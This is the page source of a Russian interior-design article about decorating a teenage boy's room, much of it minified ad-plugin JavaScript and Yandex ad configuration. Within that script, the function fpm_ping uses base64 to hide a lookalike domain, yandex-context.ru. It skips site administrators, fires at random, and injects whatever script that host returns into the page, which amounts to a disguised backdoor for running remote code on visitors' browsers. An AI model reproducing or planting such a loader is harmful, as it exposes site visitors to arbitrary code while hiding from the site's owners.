t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"81947","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"title","xpath":".\/\/title","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81946","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-25 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-245423-25\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-245423-26 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\ttype: 'floorAd',\n\t\tblockId: 'R-A-245423-26'\n\t})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"81193","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-245423-9 -->\n<div id=\"yandex_rtb_R-A-245423-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-9',\n    blockId: 'R-A-245423-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81198","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-13 -->\n<div id=\"yandex_rtb_R-A-245423-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-13',\n    blockId: 'R-A-245423-13'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81755","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-27 -->\n<div id=\"yandex_rtb_R-A-245423-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-27',\n    blockId: 'R-A-245423-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81609","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-19 -->\n<div id=\"yandex_rtb_R-A-245423-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-19',\n    blockId: 'R-A-245423-19'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81199","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-14 -->\n<div id=\"yandex_rtb_R-A-245423-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-14',\n    blockId: 'R-A-245423-14'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81200","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-29 -->\n<div id=\"yandex_rtb_R-A-245423-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-245423-29',\n    blockId: 'R-A-245423-29'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"81938","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-245423-24 -->\n\t<div id=\"yandex_rtb_R-A-245423-24\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-245423-24',\n\t\t\t\tblockId: 'R-A-245423-24'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81202","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-245423-6 -->\n<div id=\"yandex_rtb_R-A-245423-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-6',\n    blockId: 'R-A-245423-6'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				
	</head>

	<body>
		<a href="/wp-admin/post.php?post=13071&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><span class="home"></span></a></li>
						<li id="menu-item-15425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15425"><a href="/spalnya">Спальня</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer">Дизайн и интерьер</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://ciscoexpo.ru/spalnya/otdelka">Отделка</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://ciscoexpo.ru/spalnya/stil">Стиль</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://ciscoexpo.ru/spalnya/aksessuary">Аксессуары</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://ciscoexpo.ru/gostinaya">Гостиная</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7132"><a href="https://ciscoexpo.ru/prixozhaya">Прихожая</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="https://ciscoexpo.ru/kuxnya">Кухня</a></li>
<li id="menu-item-14212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14212"><a href="https://ciscoexpo.ru/detskaya">Детская</a></li>
<li id="menu-item-14211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14211"><a href="https://ciscoexpo.ru/vannaya">Ванная</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://ciscoexpo.ru/mebel">Мебель</a>
<ul class="sub-menu">
	<li id="menu-item-21556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://ciscoexpo.ru/mebel/divany">Диваны</a></li>
	<li id="menu-item-80929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80929"><a href="https://ciscoexpo.ru/mebel/krovati">Кровати</a></li>
</ul>
</li>
						<li><a href="/search" title="Страница поиска"><span class="search"></span></a></li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://ciscoexpo.ru/detskaya" rel="category tag">Детская</a><span>/</span>Комната для мальчика подростка: выбор дизайна интерьера и стиля, современные фото				</div>

				<h1>Дизайн комнаты для мальчика подростка </h1>
				
				
								
								
				<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">С чего нужно продумывать ремонт?</a></li><li><span class="toc_number toc_depth_1">2.</span> <a href="#i-2">Подбор цветовой гаммы</a></li><li><span class="toc_number toc_depth_1">3.</span> <a href="#i-3">Какой стиль интерьера выбрать</a><ul><li><span class="toc_number toc_depth_2">3.1.</span> <a href="#i-4">Классика</a></li><li><span class="toc_number toc_depth_2">3.2.</span> <a href="#i-5">Авангард</a></li><li><span class="toc_number toc_depth_2">3.3.</span> <a href="#i-6">Лофт</a></li><li><span class="toc_number toc_depth_2">3.4.</span> <a href="#i-7">Хай-тек</a></li><li><span class="toc_number toc_depth_2">3.5.</span> <a href="#i-8">Африканский стиль</a></li><li><span class="toc_number toc_depth_2">3.6.</span> <a href="#i-9">Морской стиль</a></li><li><span class="toc_number toc_depth_2">3.7.</span> <a href="#i-10">Китч</a></li><li><span class="toc_number toc_depth_2">3.8.</span> <a href="#i-11">Конструктивизм</a></li></ul></li><li><span class="toc_number toc_depth_1">4.</span> <a href="#i-12">Разделение подростковой комнаты на зоны</a><ul><li><span class="toc_number toc_depth_2">4.1.</span> <a href="#i-13">Спальная зона</a></li><li><span class="toc_number toc_depth_2">4.2.</span> <a href="#i-14">Рабочее место</a></li><li><span class="toc_number toc_depth_2">4.3.</span> <a href="#i-15">Системы хранения</a></li></ul></li><li><span class="toc_number toc_depth_1">5.</span> <a href="#i-16">Освещение комнаты</a></li><li><span class="toc_number toc_depth_1">6.</span> <a href="#i-17">Декор</a></li><li><span class="toc_number toc_depth_1">7.</span> <a href="#i-18">Видео:</a></li></ul></div>
<div class="fpm_start"></div>
<p align="LEFT">Когда мальчик из ребёнка становится подростком, интерьер его комнаты также претерпевает изменения вместе с хозяином. Меняются интересы и потребности, поэтому новый дизайн должен им соответствовать. В такой комнате уже нет места игрушкам, зато нужно получше продумать рабочее место, поскольку в возрасте 14-17 лет сосредоточенность на учёбе очень важна, тем более если мальчик планирует поступление в серьёзный университет. Также наверняка потребуется обновить отделку и цвета, обустроить пространство для отдыха, где подросток может общаться с друзьями или заниматься своими делами.</p>
<div id="attachment_13939" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13939" class="wp-image-13939 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-600x515.jpg" alt="интерьер комнаты мальчика подростка" width="600" height="515" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-600x515.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-13939" class="wp-caption-text">Комната парня подростка должна полностью соответствовать его характеру</p>
</div>
<h2 align="LEFT"><span id="i">С чего нужно продумывать ремонт?</span></h2>
<p align="LEFT">Перед ремонтом комнаты для мальчика подростка можно составить подробный план, расписав по деталям каждый из пунктов. Со списками будет намного удобнее проводить ремонтные работы. Также стоит согласовывать основные моменты дизайна комнаты с самим подростком, в возрасте 15-17 лет это уже достаточно серьёзный и сознательный человек, который знает, чего хочет.</p>
<p align="LEFT">Также стоит хорошо продумать зонирование комнаты. Наиболее важные зоны это спальня, рабочее пространство и, конечно, системы хранения. Если размеры позволяют, можно добавить зону для занятия хобби (например, спортивный уголок). Варианты интерьеров комнат, предназначенных для мальчиков подростков 16 лет, представлены на подборке фото ниже.</p>
